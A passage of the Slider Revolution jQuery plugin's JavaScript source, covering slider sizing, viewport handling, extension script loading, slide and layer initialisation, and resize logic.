				}), a.width = a.ul.width(), a.height = a.ul.height(), setScale(a), a.height = Math.round(a.gridheight[a.curWinRange] * (a.width / a.gridwidth[a.curWinRange])), a.height > a.gridheight[a.curWinRange] && "on" != a.autoHeight && (a.height = a.gridheight[a.curWinRange]), "fullscreen" == a.sliderLayout || a.infullscreenmode) {
				a.height = a.bw * a.gridheight[a.curWinRange];
				var j = (a.c.parent().width(), jQuery(window).height());
				if (a.fullScreenOffsetContainer != undefined) {
					try {
						var k = a.fullScreenOffsetContainer.split(",");
						k && jQuery.each(k, function (a, b) {
							j = jQuery(b).length > 0 ? j - jQuery(b).outerHeight(!0) : j
						})
					} catch (a) {}
					try {
						a.fullScreenOffset.split("%").length > 1 && a.fullScreenOffset != undefined && a.fullScreenOffset.length > 0 ? j -= jQuery(window).height() * parseInt(a.fullScreenOffset, 0) / 100 : a.fullScreenOffset != undefined && a.fullScreenOffset.length > 0 && (j -= parseInt(a.fullScreenOffset, 0))
					} catch (a) {}
				}
				j = j < a.minHeight ? a.minHeight : j, j -= b, a.c.parent().height(j), a.c.closest(".rev_slider_wrapper").height(j), a.c.css({
					height: "100%"
				}), a.height = j, a.minHeight != undefined && a.height < a.minHeight && (a.height = a.minHeight), a.height = parseInt(f, 0) > parseInt(a.height, 0) ? f : a.height
			} else a.minHeight != undefined && a.height < a.minHeight && (a.height = a.minHeight), a.height = parseInt(f, 0) > parseInt(a.height, 0) ? f : a.height, a.c.height(a.height);
			var l = {
				height: c + d + b + a.height + a.paddings.top + a.paddings.bottom
			};
			a.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(l), a.c.closest(".rev_slider_wrapper").css(l), setScale(a)
		},
		enterInViewPort: function (a) {
			a.waitForCountDown && (countDown(a.c, a), a.waitForCountDown = !1), a.waitForFirstSlide && (swapSlide(a.c), a.waitForFirstSlide = !1, setTimeout(function () {
				a.c.removeClass("tp-waitforfirststart")
			}, 500)), "playing" != a.sliderlaststatus && a.sliderlaststatus != undefined || a.c.trigger("starttimer"), a.lastplayedvideos != undefined && a.lastplayedvideos.length > 0 && jQuery.each(a.lastplayedvideos, function (b, c) {
				_R.playVideo(c, a)
			})
		},
		leaveViewPort: function (a) {
			a.sliderlaststatus = a.sliderstatus, a.c.trigger("stoptimer"), a.playingvideos != undefined && a.playingvideos.length > 0 && (a.lastplayedvideos = jQuery.extend(!0, [], a.playingvideos), a.playingvideos && jQuery.each(a.playingvideos, function (b, c) {
				a.leaveViewPortBasedStop = !0, _R.stopVideo && _R.stopVideo(c, a)
			}))
		},
		unToggleState: function (a) {
			a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
				b.removeClass("rs-toggle-content-active")
			})
		},
		toggleState: function (a) {
			a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
				b.addClass("rs-toggle-content-active")
			})
		},
		swaptoggleState: function (a) {
			a != undefined && a.length > 0 && jQuery.each(a, function (a, b) {
				jQuery(b).hasClass("rs-toggle-content-active") ? jQuery(b).removeClass("rs-toggle-content-active") : jQuery(b).addClass("rs-toggle-content-active")
			})
		},
		lastToggleState: function (a) {
			var b = 0;
			return a != undefined && a.length > 0 && jQuery.each(a, function (a, c) {
				b = c.hasClass("rs-toggle-content-active")
			}), b
		}
	});
	var _ISM = _R.is_mobile(),
		_ANDROID = _R.is_android(),
		checkIDS = function (a, b) {
			if (a.anyid = a.anyid === undefined ? [] : a.anyid, -1 != jQuery.inArray(b.attr("id"), a.anyid)) {
				var d = b.attr("id") + "_" + Math.round(9999 * Math.random());
				b.attr("id", d)
			}
			a.anyid.push(b.attr("id"))
		},
		removeArray = function (a, b) {
			var c = [];
			return jQuery.each(a, function (a, d) {
				a != b && c.push(d)
			}), c
		},
		removeNavWithLiref = function (a, b, c) {
			c.c.find(a).each(function () {
				var a = jQuery(this);
				a.data("liref") === b && a.remove()
			})
		},
		lAjax = function (a, b) {
			return !jQuery("body").data(a) && (b.filesystem ? (b.errorm === undefined && (b.errorm = "<br>Local Filesystem Detected !<br>Put this to your header:"), console.warn("Local Filesystem detected !"), b.errorm = b.errorm + '<br>&lt;script type="text/javascript" src="' + b.jsFileLocation + a + b.extensions_suffix + '"&gt;&lt;/script&gt;', console.warn(b.jsFileLocation + a + b.extensions_suffix + " could not be loaded !"), console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."), console.log(" "), b.modulesfailing = !0, !1) : (jQuery.ajax({
				url: b.jsFileLocation + a + b.extensions_suffix + "?version=" + version.core,
				dataType: "script",
				cache: !0,
				error: function (c) {
					console.warn("Slider Revolution 5.0 Error !"), console.error("Failure at Loading:" + a + b.extensions_suffix + " on Path:" + b.jsFileLocation), console.info(c)
				}
			}), void jQuery("body").data(a, !0)))
		},
		getNeededScripts = function (a, b) {
			var c = new Object,
				d = a.navigation;
			return c.kenburns = !1, c.parallax = !1, c.carousel = !1, c.navigation = !1, c.videos = !1, c.actions = !1, c.layeranim = !1, c.migration = !1, b.data("version") && b.data("version").toString().match(/5./gi) ? (b.find("img").each(function () {
				"on" == jQuery(this).data("kenburns") && (c.kenburns = !0)
			}), ("carousel" == a.sliderType || "on" == d.keyboardNavigation || "on" == d.mouseScrollNavigation || "on" == d.touch.touchenabled || d.arrows.enable || d.bullets.enable || d.thumbnails.enable || d.tabs.enable) && (c.navigation = !0), b.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each(function () {
				var a = jQuery(this);
				(a.data("ytid") != undefined || a.find("iframe").length > 0 && a.find("iframe").attr("src").toLowerCase().indexOf("youtube") > 0) && (c.videos = !0), (a.data("vimeoid") != undefined || a.find("iframe").length > 0 && a.find("iframe").attr("src").toLowerCase().indexOf("vimeo") > 0) && (c.videos = !0), a.data("actions") !== undefined && (c.actions = !0), c.layeranim = !0
			}), b.find("li").each(function () {
				jQuery(this).data("link") && jQuery(this).data("link") != undefined && (c.layeranim = !0, c.actions = !0)
			}), !c.videos && (b.find(".rs-background-video-layer").length > 0 || b.find(".tp-videolayer").length > 0 || b.find(".tp-audiolayer").length > 0 || b.find("iframe").length > 0 || b.find("video").length > 0) && (c.videos = !0), "carousel" == a.sliderType && (c.carousel = !0), ("off" !== a.parallax.type || a.viewPort.enable || "true" == a.viewPort.enable || "true" === a.scrolleffect.on || a.scrolleffect.on) && (c.parallax = !0)) : (c.kenburns = !0, c.parallax = !0, c.carousel = !1, c.navigation = !0, c.videos = !0, c.actions = !0, c.layeranim = !0, c.migration = !0), "hero" == a.sliderType && (c.carousel = !1, c.navigation = !1), window.location.href.match(/file:/gi) && (c.filesystem = !0, a.filesystem = !0), c.videos && void 0 === _R.isVideoPlaying && lAjax("revolution.extension.video", a), c.carousel && void 0 === _R.prepareCarousel && lAjax("revolution.extension.carousel", a), c.carousel || void 0 !== _R.animateSlide || lAjax("revolution.extension.slideanims", a), c.actions && void 0 === _R.checkActions && lAjax("revolution.extension.actions", a), c.layeranim && void 0 === _R.handleStaticLayers && lAjax("revolution.extension.layeranimation", a), c.kenburns && void 0 === _R.stopKenBurn && lAjax("revolution.extension.kenburn", a), c.navigation && void 0 === _R.createNavigation && lAjax("revolution.extension.navigation", a), c.migration && void 0 === _R.migration && lAjax("revolution.extension.migration", a), c.parallax && void 0 === _R.checkForParallax && lAjax("revolution.extension.parallax", a), a.addons != undefined && a.addons.length > 0 && jQuery.each(a.addons, function (b, c) {
				"object" == typeof c && c.fileprefix != undefined && lAjax(c.fileprefix, a)
			}), c
		},
		waitForScripts = function (a, b) {
			var c = !0,
				d = b.scriptsneeded;
			b.addons != undefined && b.addons.length > 0 && jQuery.each(b.addons, function (a, b) {
				"object" == typeof b && b.init != undefined && _R[b.init] === undefined && (c = !1)
			}), d.filesystem || "undefined" != typeof punchgs && c && (!d.kenburns || d.kenburns && void 0 !== _R.stopKenBurn) && (!d.navigation || d.navigation && void 0 !== _R.createNavigation) && (!d.carousel || d.carousel && void 0 !== _R.prepareCarousel) && (!d.videos || d.videos && void 0 !== _R.resetVideo) && (!d.actions || d.actions && void 0 !== _R.checkActions) && (!d.layeranim || d.layeranim && void 0 !== _R.handleStaticLayers) && (!d.migration || d.migration && void 0 !== _R.migration) && (!d.parallax || d.parallax && void 0 !== _R.checkForParallax) && (d.carousel || !d.carousel && void 0 !== _R.animateSlide) ? a.trigger("scriptsloaded") : setTimeout(function () {
				waitForScripts(a, b)
			}, 50)
		},
		getScriptLocation = function (a) {
			var b = new RegExp("themepunch.revolution.min.js", "gi"),
				c = "";
			return jQuery("script").each(function () {
				var a = jQuery(this).attr("src");
				a && a.match(b) && (c = a)
			}), c = c.replace("jquery.themepunch.revolution.min.js", ""), c = c.replace("jquery.themepunch.revolution.js", ""), c = c.split("?")[0]
		},
		setCurWinRange = function (a, b) {
			var d = 9999,
				e = 0,
				f = 0,
				g = 0,
				h = jQuery(window).width(),
				i = b && 9999 == a.responsiveLevels ? a.visibilityLevels : a.responsiveLevels;
			i && i.length && jQuery.each(i, function (a, b) {
				h < b && (0 == e || e > b) && (d = b, g = a, e = b), h > b && e < b && (e = b, f = a)
			}), e < d && (g = f), b ? a.forcedWinRange = g : a.curWinRange = g
		},
		prepareOptions = function (a, b) {
			b.carousel.maxVisibleItems = b.carousel.maxVisibleItems < 1 ? 999 : b.carousel.maxVisibleItems, b.carousel.vertical_align = "top" === b.carousel.vertical_align ? "0%" : "bottom" === b.carousel.vertical_align ? "100%" : "50%"
		},
		gWiderOut = function (a, b) {
			var c = 0;
			return a.find(b).each(function () {
				var a = jQuery(this);
				!a.hasClass("tp-forcenotvisible") && c < a.outerWidth() && (c = a.outerWidth())
			}), c
		},
		initSlider = function (container, opt) {
			if (container == undefined) return !1;
			container.data("aimg") != undefined && ("enabled" == container.data("aie8") && _R.isIE(8) || "enabled" == container.data("amobile") && _ISM) && container.html('<img class="tp-slider-alternative-image" src="' + container.data("aimg") + '">'), container.find(">ul").addClass("tp-revslider-mainul"), opt.c = container, opt.ul = container.find(".tp-revslider-mainul"), opt.ul.find(">li").each(function (a) {
				var b = jQuery(this);
				"on" == b.data("hideslideonmobile") && _ISM && b.remove(), (b.data("invisible") || !0 === b.data("invisible")) && (b.addClass("tp-invisible-slide"), b.appendTo(opt.ul))
			}), opt.addons != undefined && opt.addons.length > 0 && jQuery.each(opt.addons, function (i, obj) {
				"object" == typeof obj && obj.init != undefined && _R[obj.init](eval(obj.params))
			}), opt.cid = container.attr("id"), opt.ul.css({
				visibility: "visible"
			}), opt.slideamount = opt.ul.find(">li").not(".tp-invisible-slide").length, opt.realslideamount = opt.ul.find(">li").length, opt.slayers = container.find(".tp-static-layers"), opt.slayers.data("index", "staticlayers"), 1 != opt.waitForInit && (container[0].opt = opt, runSlider(container, opt))
		},
		onFullScreenChange = function () {
			jQuery("body").data("rs-fullScreenMode", !jQuery("body").data("rs-fullScreenMode")), jQuery("body").data("rs-fullScreenMode") && setTimeout(function () {
				jQuery(window).trigger("resize")
			}, 200)
		},
		runSlider = function (a, b) {
			if (b.sliderisrunning = !0, b.ul.find(">li").each(function (a) {
					jQuery(this).data("originalindex", a)
				}), b.allli = b.ul.find(">li"), jQuery.each(b.allli, function (a, b) {
					var b = jQuery(b);
					b.data("origindex", b.index())
				}), b.li = b.ul.find(">li").not(".tp-invisible-slide"), "on" == b.shuffle) {
				var c = new Object,
					d = b.ul.find(">li:first-child");
				c.fstransition = d.data("fstransition"), c.fsmasterspeed = d.data("fsmasterspeed"), c.fsslotamount = d.data("fsslotamount");
				for (var e = 0; e < b.slideamount; e++) {
					var f = Math.round(Math.random() * b.slideamount);
					b.ul.find(">li:eq(" + f + ")").prependTo(b.ul)
				}
				var g = b.ul.find(">li:first-child");
				g.data("fstransition", c.fstransition), g.data("fsmasterspeed", c.fsmasterspeed), g.data("fsslotamount", c.fsslotamount), b.allli = b.ul.find(">li"), b.li = b.ul.find(">li").not(".tp-invisible-slide")
			}
			if (b.inli = b.ul.find(">li.tp-invisible-slide"), b.thumbs = new Array, b.slots = 4, b.act = -1, b.firststart = 1, b.loadqueue = new Array, b.syncload = 0, b.conw = a.width(), b.conh = a.height(), b.responsiveLevels.length > 1 ? b.responsiveLevels[0] = 9999 : b.responsiveLevels = 9999, jQuery.each(b.allli, function (a, c) {
					var c = jQuery(c),
						d = c.find(".rev-slidebg") || c.find("img").first(),
						e = 0;
					c.addClass("tp-revslider-slidesli"), c.data("index") === undefined && c.data("index", "rs-" + Math.round(999999 * Math.random()));
					var f = new Object;
					f.params = new Array, f.id = c.data("index"), f.src = c.data("thumb") !== undefined ? c.data("thumb") : d.data("lazyload") !== undefined ? d.data("lazyload") : d.attr("src"), c.data("title") !== undefined && f.params.push({
						from: RegExp("\\{\\{title\\}\\}", "g"),
						to: c.data("title")
					}), c.data("description") !== undefined && f.params.push({
						from: RegExp("\\{\\{description\\}\\}", "g"),
						to: c.data("description")
					});
					for (var e = 1; e <= 10; e++) c.data("param" + e) !== undefined && f.params.push({
						from: RegExp("\\{\\{param" + e + "\\}\\}", "g"),
						to: c.data("param" + e)
					});
					if (b.thumbs.push(f), c.data("link") != undefined) {
						var g = c.data("link"),
							h = c.data("target") || "_self",
							i = "back" === c.data("slideindex") ? 0 : 60,
							j = c.data("linktoslide"),
							k = j;
						j != undefined && "next" != j && "prev" != j && b.allli.each(function () {
							var a = jQuery(this);
							a.data("origindex") + 1 == k && (j = a.data("index"))
						}), "slide" != g && (j = "no");
						var l = '<div class="tp-caption slidelink" style="cursor:pointer;width:100%;height:100%;z-index:' + i + ';" data-x="center" data-y="center" data-basealign="slide" ',
							m = "scroll_under" === j ? '[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]' : "prev" === j ? '[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]' : "next" === j ? '[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]' : '[{"event":"click","action":"jumptoslide","slide":"' + j + '","delay":"0.2"}]',
							n = ' data-frames=\'[{"delay":0,"speed":100,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]\'';
						l = "no" == j ? l + n + " >" : l + "data-actions='" + m + "'" + n + " >", l += '<a style="width:100%;height:100%;display:block"', l = "slide" != g ? l + ' target="' + h + '" href="' + g + '"' : l, l += '><span style="width:100%;height:100%;display:block"></span></a></div>', c.append(l)
					}
				}), b.rle = b.responsiveLevels.length || 1, b.gridwidth = cArray(b.gridwidth, b.rle), b.gridheight = cArray(b.gridheight, b.rle), "on" == b.simplifyAll && (_R.isIE(8) || _R.iOSVersion()) && (a.find(".tp-caption").each(function () {
					var a = jQuery(this);
					a.removeClass("customin customout").addClass("fadein fadeout"), a.data("splitin", ""), a.data("speed", 400)
				}), b.allli.each(function () {
					var a = jQuery(this);
					a.data("transition", "fade"), a.data("masterspeed", 500), a.data("slotamount", 1), (a.find(".rev-slidebg") || a.find(">img").first()).data("kenburns", "off")
				})), b.desktop = !navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i), b.autoHeight = "fullscreen" == b.sliderLayout ? "on" : b.autoHeight, "fullwidth" == b.sliderLayout && "off" == b.autoHeight && a.css({
					maxHeight: b.gridheight[b.curWinRange] + "px"
				}), "auto" != b.sliderLayout && 0 == a.closest(".forcefullwidth_wrapper_tp_banner").length && ("fullscreen" !== b.sliderLayout || "on" != b.fullScreenAutoWidth)) {
				var h = a.parent(),
					i = h.css("marginBottom"),
					j = h.css("marginTop"),
					k = a.attr("id") + "_forcefullwidth";
				i = i === undefined ? 0 : i, j = j === undefined ? 0 : j, h.wrap('<div class="forcefullwidth_wrapper_tp_banner" id="' + k + '" style="position:relative;width:100%;height:auto;margin-top:' + j + ";margin-bottom:" + i + '"></div>'), a.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:' + a.height() + 'px"></div>'), a.parent().css({
					marginTop: "0px",
					marginBottom: "0px"
				}), a.parent().css({
					position: "absolute"
				})
			}
			if (b.shadow !== undefined && b.shadow > 0 && (a.parent().addClass("tp-shadow" + b.shadow), a.parent().append('<div class="tp-shadowcover"></div>'), a.parent().find(".tp-shadowcover").css({
					backgroundColor: a.parent().css("backgroundColor"),
					backgroundImage: a.parent().css("backgroundImage")
				})), setCurWinRange(b), setCurWinRange(b, !0), !a.hasClass("revslider-initialised")) {
				a.addClass("revslider-initialised"), a.addClass("tp-simpleresponsive"), a.attr("id") == undefined && a.attr("id", "revslider-" + Math.round(1e3 * Math.random() + 5)), checkIDS(b, a), b.firefox13 = !1, b.ie = !jQuery.support.opacity, b.ie9 = 9 == document.documentMode, b.origcd = b.delay;
				var l = jQuery.fn.jquery.split("."),
					m = parseFloat(l[0]),
					n = parseFloat(l[1]);
				parseFloat(l[2] || "0");
				1 == m && n < 7 && a.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:' + l + " <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"), m > 1 && (b.ie = !1);
				var p = new Object;
				p.addedyt = 0, p.addedvim = 0, p.addedvid = 0, b.scrolleffect.on && (b.scrolleffect.layers = new Array), a.find(".tp-caption, .rs-background-video-layer").each(function (a) {
					var c = jQuery(this),
						d = c.data(),
						e = d.autoplayonlyfirsttime,
						f = d.autoplay,
						g = d.videomp4 !== undefined || d.videowebm !== undefined || d.videoogv !== undefined,
						h = c.hasClass("tp-audiolayer"),
						i = d.videoloop,
						j = !0,
						k = !1;
					d.startclasses = c.attr("class"), d.isparallaxlayer = d.startclasses.indexOf("rs-parallax") >= 0, c.hasClass("tp-static-layer") && _R.handleStaticLayers && (_R.handleStaticLayers(c, b), b.scrolleffect.on && ("on" === b.scrolleffect.on_parallax_static_layers && d.isparallaxlayer || "on" === b.scrolleffect.on_static_layers && !d.isparallaxlayer) && (k = !0), j = !1);
					var l = c.data("noposteronmobile") || c.data("noPosterOnMobile") || c.data("posteronmobile") || c.data("posterOnMobile") || c.data("posterOnMObile");
					c.data("noposteronmobile", l);
					var m = 0;
					if (c.find("iframe").each(function () {
							punchgs.TweenLite.set(jQuery(this), {
								autoAlpha: 0
							}), m++
						}), m > 0 && c.data("iframes", !0), c.hasClass("tp-caption")) {
						var n = c.hasClass("slidelink") ? "width:100% !important;height:100% !important;" : "",
							o = c.data(),
							q = "",
							r = o.type,
							s = "row" === r || "column" === r ? "relative" : "absolute",
							t = "";
						"row" === r ? (c.addClass("rev_row").removeClass("tp-resizeme"), t = "rev_row_wrap") : "column" === r ? (q = o.verticalalign === undefined ? " vertical-align:bottom;" : " vertical-align:" + o.verticalalign + ";", t = "rev_column", c.addClass("rev_column_inner").removeClass("tp-resizeme"), c.data("width", "auto"), punchgs.TweenLite.set(c, {
							width: "auto"
						})) : "group" === r && c.removeClass("tp-resizeme");
						var u = "",
							v = "";
						"row" !== r && "group" !== r && "column" !== r ? (u = "display:" + c.css("display") + ";", c.closest(".rev_column").length > 0 ? (c.addClass("rev_layer_in_column"), j = !1) : c.closest(".rev_group").length > 0 && (c.addClass("rev_layer_in_group"), j = !1)) : "column" === r && (j = !1), o.wrapper_class !== undefined && (t = t + " " + o.wrapper_class), o.wrapper_id !== undefined && (v = 'id="' + o.wrapper_id + '"'), c.wrap("<div " + v + ' class="tp-parallax-wrap ' + t + '" style="' + q + " " + n + "position:" + s + ";" + u + ';visibility:hidden"><div class="tp-loop-wrap" style="' + n + "position:" + s + ";" + u + ';"><div class="tp-mask-wrap" style="' + n + "position:" + s + ";" + u + ';" ></div></div></div>'), j && b.scrolleffect.on && ("on" === b.scrolleffect.on_parallax_layers && d.isparallaxlayer || "on" === b.scrolleffect.on_layers && !d.isparallaxlayer) && b.scrolleffect.layers.push(c.parent()), k && b.scrolleffect.layers.push(c.parent()), "column" === r && (c.append('<div class="rev_column_bg rev_column_bg_man_sized" style="visibility:hidden"></div>'), c.closest(".tp-parallax-wrap").append('<div class="rev_column_bg rev_column_bg_auto_sized"></div>'));
						var w = ["pendulum", "rotate", "slideloop", "pulse", "wave"],
							x = c.closest(".tp-loop-wrap");
						jQuery.each(w, function (a, b) {
							var d = c.find(".rs-" + b),
								e = d.data() || "";
							"" != e && (x.data(e), x.addClass("rs-" + b), d.children(0).unwrap(), c.data("loopanimation", "on"))
						}), c.attr("id") === undefined && c.attr("id", "layer-" + Math.round(999999999 * Math.random())), checkIDS(b, c), punchgs.TweenLite.set(c, {
							visibility: "hidden"
						})
					}
					var y = c.data("actions");
					y !== undefined && _R.checkActions(c, b, y), checkHoverDependencies(c, b), _R.checkVideoApis && (p = _R.checkVideoApis(c, b, p)), !_ISM || b.fallbacks.allowHTML5AutoPlayOnAndroid && g || (1 != e && "true" != e || (d.autoplayonlyfirsttime = !1, e = !1), 1 != f && "true" != f && "on" != f && "1sttime" != f || (d.autoplay = "off", f = "off")), h || 1 != e && "true" != e && "1sttime" != f || "loopandnoslidestop" == i || c.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-once"), h || 1 != f && "true" != f && "on" != f && "no1sttime" != f || "loopandnoslidestop" == i || c.closest("li.tp-revslider-slidesli").addClass("rs-pause-timer-always")
				}), a[0].addEventListener("mouseenter", function () {
					a.trigger("tp-mouseenter"), b.overcontainer = !0
				}, {
					passive: !0
				}), a[0].addEventListener("mouseover", function () {
					a.trigger("tp-mouseover"), b.overcontainer = !0
				}, {
					passive: !0
				}), a[0].addEventListener("mouseleave", function () {
					a.trigger("tp-mouseleft"), b.overcontainer = !1
				}, {
					passive: !0
				}), a.find(".tp-caption video").each(function (a) {
					var b = jQuery(this);
					b.removeClass("video-js vjs-default-skin"), b.attr("preload", ""), b.css({
						display: "none"
					})
				}), "standard" !== b.sliderType && (b.lazyType = "all"), loadImages(a.find(".tp-static-layers"), b, 0, !0), waitForCurrentImages(a.find(".tp-static-layers"), b, function () {
					a.find(".tp-static-layers img").each(function () {
						var a = jQuery(this),
							c = a.data("lazyload") != undefined ? a.data("lazyload") : a.attr("src"),
							d = getLoadObj(b, c);
						a.attr("src", d.src)
					})
				}), b.rowzones = [], b.allli.each(function (a) {
					var c = jQuery(this);
					b.rowzones[a] = [], c.find(".rev_row_zone").each(function () {
						b.rowzones[a].push(jQuery(this))
					}), "all" != b.lazyType && ("smart" != b.lazyType || 0 != a && 1 != a && a != b.slideamount && a != b.slideamount - 1) || (loadImages(c, b, a), waitForCurrentImages(c, b, function () {}))
				});
				var q = getUrlVars("#")[0];
				if (q.length < 9 && q.split("slide").length > 1) {
					var r = parseInt(q.split("slide")[1], 0);
					r < 1 && (r = 1), r > b.slideamount && (r = b.slideamount), b.startWithSlide = r - 1
				}
				a.append('<div class="tp-loader ' + b.spinner + '"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>'), b.loader = a.find(".tp-loader"), 0 === a.find(".tp-bannertimer").length && a.append('<div class="tp-bannertimer" style="visibility:hidden"></div>'), a.find(".tp-bannertimer").css({
					width: "0%"
				}), b.ul.css({
					display: "block"
				}), prepareSlides(a, b), ("off" !== b.parallax.type || b.scrolleffect.on) && _R.checkForParallax && _R.checkForParallax(a, b), _R.setSize(b), "hero" !== b.sliderType && _R.createNavigation && _R.createNavigation(a, b), _R.resizeThumbsTabs && _R.resizeThumbsTabs && _R.resizeThumbsTabs(b), contWidthManager(b);
				var s = b.viewPort;
				b.inviewport = !1, s != undefined && s.enable && (jQuery.isNumeric(s.visible_area) || -1 !== s.visible_area.indexOf("%") && (s.visible_area = parseInt(s.visible_area) / 100), _R.scrollTicker && _R.scrollTicker(b, a)), "carousel" === b.sliderType && _R.prepareCarousel && (punchgs.TweenLite.set(b.ul, {
					opacity: 0
				}), _R.prepareCarousel(b, new punchgs.TimelineLite, undefined, 0), b.onlyPreparedSlide = !0), setTimeout(function () {
					if (!s.enable || s.enable && b.inviewport || s.enable && !b.inviewport && "wait" == !s.outof) swapSlide(a);
					else if (b.c.addClass("tp-waitforfirststart"), b.waitForFirstSlide = !0, s.presize) {
						var c = jQuery(b.li[0]);
						loadImages(c, b, 0, !0), waitForCurrentImages(c.find(".tp-layers"), b, function () {
							_R.animateTheCaptions({
								slide: c,
								opt: b,
								preset: !0
							})
						})
					}
					_R.manageNavigation && _R.manageNavigation(b), b.slideamount > 1 && (!s.enable || s.enable && b.inviewport ? countDown(a, b) : b.waitForCountDown = !0), setTimeout(function () {
						a.trigger("revolution.slide.onloaded")
					}, 100)
				}, b.startDelay), b.startDelay = 0, jQuery("body").data("rs-fullScreenMode", !1), window.addEventListener("fullscreenchange", onFullScreenChange, {
					passive: !0
				}), window.addEventListener("mozfullscreenchange", onFullScreenChange, {
					passive: !0
				}), window.addEventListener("webkitfullscreenchange", onFullScreenChange, {
					passive: !0
				});
				var t = "resize.revslider-" + a.attr("id");
				jQuery(window).on(t, function () {
					if (a == undefined) return !1;
					0 != jQuery("body").find(a) && contWidthManager(b);
					var c = !1;
					if ("fullscreen" == b.sliderLayout) {
						var d = jQuery(window).height();
						"mobile" == b.fallbacks.ignoreHeightChanges && _ISM || "always" == b.fallbacks.ignoreHeightChanges ? (b.fallbacks.ignoreHeightChangesSize = b.fallbacks.ignoreHeightChangesSize == undefined ? 0 : b.fallbacks.ignoreHeightChangesSize, c = d != b.lastwindowheight && Math.abs(d - b.lastwindowheight) > b.fallbacks.ignoreHeightChangesSize) : c = d != b.lastwindowheight
					}(a.outerWidth(!0) != b.width || a.is(":hidden") || c) && (b.lastwindowheight = jQuery(window).height(), containerResized(a, b))
				}), hideSliderUnder(a, b), contWidthManager(b), b.fallbacks.disableFocusListener || "true" == b.fallbacks.disableFocusListener || !0 === b.fallbacks.disableFocusListener || (a.addClass("rev_redraw_on_blurfocus"), tabBlurringCheck())
			}
		},
		cArray = function (a, b) {
			if (!jQuery.isArray(a)) {
				var c = a;
				a = new Array, a.push(c)
			}
			if (a.length < b)
				for (var c = a[a.length - 1], d = 0; d < b - a.length + 2; d++) a.push(c);
			return a
		},
		checkHoverDependencies = function (a, b) {
			var c = a.data();
			("sliderenter" === c.start || c.frames !== undefined && c.frames[0] != undefined && "sliderenter" === c.frames[0].delay) && (b.layersonhover === undefined && (b.c.on("tp-mouseenter", function () {
				b.layersonhover && jQuery.each(b.layersonhover, function (a, c) {
					var d = c.data("closestli") || c.closest(".tp-revslider-slidesli"),
						e = c.data("staticli") || c.closest(".tp-static-layers");
					c.data("closestli") === undefined && (c.data("closestli", d), c.data("staticli", e)), (d.length > 0 && d.hasClass("active-revslide") || d.hasClass("processing-revslide") || e.length > 0) && (c.data("animdirection", "in"), _R.playAnimationFrame && _R.playAnimationFrame({
						caption: c,
						opt: b,
						frame: "frame_0",
						triggerdirection: "in",
						triggerframein: "frame_0",
						triggerframeout: "frame_999"
					}), c.data("triggerstate", "on"))
				})
			}), b.c.on("tp-mouseleft", function () {
				b.layersonhover && jQuery.each(b.layersonhover, function (a, c) {
					c.data("animdirection", "out"), c.data("triggered", !0), c.data("triggerstate", "off"), _R.stopVideo && _R.stopVideo(c, b), _R.playAnimationFrame && _R.playAnimationFrame({
						caption: c,
						opt: b,
						frame: "frame_999",
						triggerdirection: "out",
						triggerframein: "frame_0",
						triggerframeout: "frame_999"
					})
				})
			}), b.layersonhover = new Array), b.layersonhover.push(a))
		},
		contWidthManager = function (a) {
			var b = _R.getHorizontalOffset(a.c, "left");
			if ("auto" == a.sliderLayout || "fullscreen" === a.sliderLayout && "on" == a.fullScreenAutoWidth) "fullscreen" == a.sliderLayout && "on" == a.fullScreenAutoWidth ? punchgs.TweenLite.set(a.ul, {
				left: 0,
				width: a.c.width()
			}) : punchgs.TweenLite.set(a.ul, {
				left: b,
				width: a.c.width() - _R.getHorizontalOffset(a.c, "both")
			});
			else {
				var c = Math.ceil(a.c.closest(".forcefullwidth_wrapper_tp_banner").offset().left - b);
				punchgs.TweenLite.set(a.c.parent(), {
					left: 0 - c + "px",
					width: jQuery(window).width() - _R.getHorizontalOffset(a.c, "both")
				})
			}
			a.slayers && "fullwidth" != a.sliderLayout && "fullscreen" != a.sliderLayout && punchgs.TweenLite.set(a.slayers, {
				left: b
			})
		},
		cv = function (a, b) {
			return a === undefined ? b : a
		},
		hideSliderUnder = function (a, b, c) {
			var d = a.parent();
			jQuery(window).width() < b.hideSliderAtLimit ? (a.trigger("stoptimer"), "none" != d.css("display") && d.data("olddisplay", d.css("display")), d.css({
				display: "none"
			})) : a.is(":hidden") && c && (d.data("olddisplay") != undefined && "undefined" != d.data("olddisplay") && "none" != d.data("olddisplay") ? d.css({
				display: d.data("olddisplay")
			}) : d.css({
				display: "block"
			}), a.trigger("restarttimer"), setTimeout(function () {
				containerResized(a, b)
			}, 150)), _R.hideUnHideNav && _R.hideUnHideNav(b)
		},
		containerResized = function (a, b) {
			if (a.trigger("revolution.slide.beforeredraw"), 1 == b.infullscreenmode && (b.minHeight = jQuery(window).height()), setCurWinRange(b), setCurWinRange(b, !0), !_R.resizeThumbsTabs || !0 === _R.resizeThumbsTabs(b)) {
				if (hideSliderUnder(a, b, !0), contWidthManager(b), "carousel" == b.sliderType && _R.prepareCarousel(b, !0), a === undefined) return !1;
				_R.setSize(b), b.conw = b.c.width(), b.conh = b.infullscreenmode ? b.minHeight : b.c.height();
				var c = a.find(".active-revslide .slotholder"),
					d = a.find(".processing-revslide .slotholder");
				removeSlots(a, b, a, 2), "standard" === b.sliderType && (punchgs.TweenLite.set(d.find(".defaultimg"), {
					opacity: 0
				}), c.find(".defaultimg").css({
					opacity: 1
				})), "carousel" === b.sliderType && b.lastconw != b.conw && (clearTimeout(b.pcartimer), b.pcartimer = setTimeout(function () {
